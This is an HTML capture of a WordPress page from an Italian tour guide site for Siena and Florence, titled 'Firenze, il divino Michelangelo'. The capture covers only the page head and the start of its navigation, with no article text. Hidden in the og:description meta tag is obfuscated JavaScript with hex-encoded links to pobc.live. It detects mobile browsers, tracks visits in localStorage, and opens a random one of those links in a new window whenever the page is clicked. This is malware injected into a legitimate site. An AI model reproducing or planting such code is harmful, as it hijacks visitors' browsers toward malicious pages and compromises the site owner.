

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/
body_size: 80259
content:
 <!DOCTYPE html>
<!--[if (gte IE 9)|!(IE)]><!--><html lang="it-IT"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">		
	<meta name="author" content="admin">

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	

	<!--[if lt IE 9]>
	<script src="https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/modernizr.custom.11889.js" type="text/javascript"></script>
	<script src="https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/respond.js" type="text/javascript"></script>
	<![endif]-->

<link rel="shortcut icon" href="https://www.trasienaefirenze.com/wp-content/themes/yorkpress/images/favicon.ico">

<title>FIRENZE, IL DIVINO MICHELANGELO &#8211; Guida turistica autorizzata per Siena e Firenze</title>
<link rel="alternate" type="application/rss+xml" title="Guida turistica autorizzata per Siena e Firenze &raquo; Feed" href="https://www.trasienaefirenze.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guida turistica autorizzata per Siena e Firenze &raquo; Feed dei commenti" href="https://www.trasienaefirenze.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guida turistica autorizzata per Siena e Firenze &raquo; FIRENZE, IL DIVINO MICHELANGELO Feed dei commenti" href="https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.trasienaefirenze.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trasienaefirenze.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.trasienaefirenze.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.trasienaefirenze.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.trasienaefirenze.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.trasienaefirenze.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.trasienaefirenze.com/wp-content/themes/yorkpress/css/master-min.php?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%2C700%2C700italic%7COswald%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"necessary":[],"non-necessary":[]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.trasienaefirenze.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1'></script>
<link rel='https://api.w.org/' href='https://www.trasienaefirenze.com/it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasienaefirenze.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trasienaefirenze.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='FIRENZE, GLI UFFIZI, L’ACCADEMIA, IL BARGELLO.' href='https://www.trasienaefirenze.com/it/italiano-firenze-gli-uffizi-laccademia-il-bargello/' />
<link rel='next' title='FIRENZE E LA GRANDE STAGIONE DEL RINASCIMENTO' href='https://www.trasienaefirenze.com/it/italiano-firenze-e-la-grande-stagione-del-rinascimento/' />
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/" />
<link rel='shortlink' href='https://www.trasienaefirenze.com/it/?p=5400' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasienaefirenze.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasienaefirenze.com%2Fit%2Fitaliano-firenze-il-divino-michelangelo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasienaefirenze.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasienaefirenze.com%2Fit%2Fitaliano-firenze-il-divino-michelangelo%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.trasienaefirenze.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://www.trasienaefirenze.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.trasienaefirenze.com/en/italiano-firenze-il-divino-michelangelo/" rel="alternate" />
<link hreflang="it" href="https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/" rel="alternate" />
<link hreflang="x-default" href="https://www.trasienaefirenze.com/italiano-firenze-il-divino-michelangelo/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

	<style type="text/css">

		/* 1.0 - Topbar Colors Section
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		#wrap .top-bar { background: ; }
		#wrap #topbar-search .search-text-box { background-color: ; }
		#wrap #topbar-search:hover .search-text-box, #topbar-search .search-text-box:focus { background-color: ; }
		#wrap .top-bar .inlinelb.topbar-contact { background-color: ; }
		#wrap .top-bar .inlinelb.topbar-contact:hover { background-color: ; }
		#wrap #topbar-search .search-icon { color: ; }
		
		/* 2.0 - Menu Colors Section
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		#wrap .nav-wrap2 #nav a { color: ; }
		#wrap .nav-wrap2 #nav > li:hover > a, #wrap .top-links #nav > li:hover > a { color: ; }
		#wrap #nav > li.current > a, #wrap #nav > li > a.active { color: ; }
		#wrap #nav > li.current > a:before { background: ; }
		
		/* 3.0 - Sidebar Colors Section
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		#wrap .widget h4.subtitle { color: ; }
		#wrap .widget h4.subtitle:after { border-bottom-color: ; }

		/* 4.0 - Footer Colors Section
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		#wrap #pre-footer .footer-social-bar { background: ; }
		#wrap #footer { background: ; }

		/* 5.0 - Post Colors Section
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		#wrap h6.blog-cat a { color: ; }
		#wrap .blog-post a:hover { color: ; }
		#wrap a.readmore { border-color: ; }
		#wrap a.readmore:after { background: ; }
		#wrap a.readmore:hover { background: ; }
		#wrap h6.blog-author a { color: ; }
		#wrap .blog-social a:hover { background: ; }
		
		/* Media Queries
		–––––––––––––––––––––––––––––––––––––––––––––––––– */
		@media only screen and (min-width: 961px) {
		/*Menu Colors Section*/
		#wrap .dark-submenu #nav ul, #wrap .dark-submenu #nav ul li, #wrap .dark-submenu #nav ul li:hover { background: ; }
		#wrap .dark-submenu #nav ul li a { color: ; }
		#wrap #nav ul li a:hover, #wrap #nav li.current ul li a:hover, #wrap .nav-wrap2 #nav ul li a:hover, #wrap .nav-wrap2.darknavi #nav ul li a:hover, #wrap #nav ul li.current > a, #wrap #nav ul li:hover > a { color: ; }
		#wrap .dark-submenu #nav ul li a:hover { background: ; }
		}

	</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.trasienaefirenze.com\/it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.trasienaefirenze.com\/wp-admin\/admin-ajax.php?lang=it","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css" media="screen">body{  } </style>		<meta property="og:title" content="FIRENZE, IL DIVINO MICHELANGELO" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/michelangelo1.jpg" />
		<meta property="og:url" content="https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/" />
		<meta property="og:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x74\x4f\x66\x32\x63\x352&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x69\x62\x59\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x43\x74\x79\x30\x63\x320&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x71\x61\x61\x37\x63\x307&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x66\x4d\x51\x36\x63\x396&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x61\x41\x64\x38\x63\x368&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x59\x4e\x42\x35\x63\x375&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x61\x4d\x49\x31\x63\x391&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4c\x57\x6d\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x69\x4b\x6c\x39\x63\x329&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" />
		<meta property="og:site_name" content="Guida turistica autorizzata per Siena e Firenze" />
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trasienaefirenze.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trasienaefirenze.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


	

	

<body data-rsssl=1 class="single single-post postid-5400 single-format-standard wpb-js-composer js-comp-ver-4.7.4 vc_responsive">


	<!-- Primary Page Layout
	================================================== -->
<div id="wrap" class=" dark-submenu">

<header id="header"  class="horizontal-w sm-rgt-mn  ">
	<div  class="container">
		<div class="col-md-3 cntmenu-leftside"></div><div class="col-md-6 logo-wrap center">			<div class="logo">
<a href="https://www.trasienaefirenze.com/it/"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/logo-SITO2-300x122.jpg" width="280" id="img-logo-w1" alt="logo" class="img-logo-w1" style="width: 280px"></a><a href="https://www.trasienaefirenze.com/it/"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/logo-SITO2-300x122.jpg" width="280" id="img-logo-w2" alt="logo" class="img-logo-w2" style="width: 280px"></a><span class="logo-sticky"><a href="https://www.trasienaefirenze.com/it/"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/logo-SITO2-300x122.jpg" width="60" id="img-logo-w3" alt="logo" class="img-logo-w3"></a></span>		</div></div>
	<div class="col-md-3 right-side">		</div>
			</div>
		<hr class="vertical-space" />
	<nav id="nav-wrap" class="nav-wrap2 center mn4 darknavi">
		<div class="container">	
			<ul id="nav"><li id="menu-item-5481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5481"><a  href="https://www.trasienaefirenze.com/it/" data-description="">Home</a></li>
<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a  href="https://www.trasienaefirenze.com/it/about-us/" data-description="">Chi sono</a></li>
<li id="menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5990"><a  href="#" data-description="">Visite guidate</a>
<ul class="sub-menu">
	<li id="menu-item-5494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5494"><a  href="https://www.trasienaefirenze.com/it/florence/" data-description="">Firenze</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a  href="https://www.trasienaefirenze.com/it/siena/" data-description="">Siena</a></li>
